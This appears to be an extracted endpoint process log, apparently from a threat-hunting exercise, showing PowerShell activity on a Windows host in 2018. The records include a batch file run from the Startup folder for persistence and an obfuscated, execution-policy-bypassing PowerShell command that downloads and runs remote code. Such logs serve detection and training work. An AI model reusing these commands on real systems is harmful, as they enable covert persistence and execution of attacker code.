 endpoint
core_os hostname ip_address data_buffer
windows nimda 10.0.1.6 authentication_id 100243447
command_line powershell.exe /c c:\users\debbie\desktop\autoupdate.bat
pid 11840
ppid 5500
timestamp_utc 2018-08-21 16:01:55Z
windows nimda 10.0.1.6 authentication_id 77615864
command_line C:\Windows\sysnative\svchost.exe
pid 5500
ppid 8564
timestamp_utc 2018-08-21 16:01:52Z
windows nimda 10.0.1.6 authentication_id 99677085
command_line powershell.exe /c "%USERPROFILE%\Start Menu\Programs\Startup\autoupdate.bat"
pid 1892
ppid 7356
timestamp_utc 2018-08-21 15:57:29Z
windows nimda 10.0.1.6 authentication_id 77615864
command_line C:\Windows\sysnative\svchost.exe
pid 7356
ppid 8564
timestamp_utc 2018-08-21 15:57:25Z
windows nimda 10.0.1.6 authentication_id 99193793
command_line powershell.exe /c %USERPROFILE%\Start Menu\Programs\Startup\autoupdate.bat
pid 18624
ppid 13796
timestamp_utc 2018-08-21 15:54:04Z
windows nimda 10.0.1.6 authentication_id 77615864
command_line C:\Windows\sysnative\svchost.exe
pid 13796
ppid 8564
timestamp_utc 2018-08-21 15:54:00Z
windows nimda 10.0.1.6 authentication_id 97933683
command_line powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4
AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADIANwA
uADAALgAwAC4AMQA6ADUAMQA4ADQAMwAvACcAKQApAA==
pid 14288
ppid 10040
timestamp_utc 2018-08-21 15:42:35Z
windows nimda 10.0.1.6 authentication_id 77615864
command_line C:\Windows\sysnative\svchost.exe
pid 10040
ppid 8564
: